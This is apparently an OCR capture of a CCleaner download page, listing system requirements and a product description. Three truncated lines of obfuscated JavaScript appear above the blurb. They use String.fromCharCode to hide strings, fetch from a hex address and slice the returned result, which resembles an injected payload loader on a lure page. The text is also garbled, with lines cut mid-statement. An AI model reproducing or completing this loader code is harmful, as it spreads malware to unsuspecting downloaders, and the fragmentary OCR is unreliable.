
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod
Processor:
1 GHz dual-core required
RAM:
At least 4 GB
Disk space:
At least 64 GB
CCleaner is a powerful tool for optimizing system
performance by cleaning junk files, fixing registry
problems, and controlling startup items. Removes
unnecessary files like cache, temporary files, browser
history, restore points, and duplicate files. It includes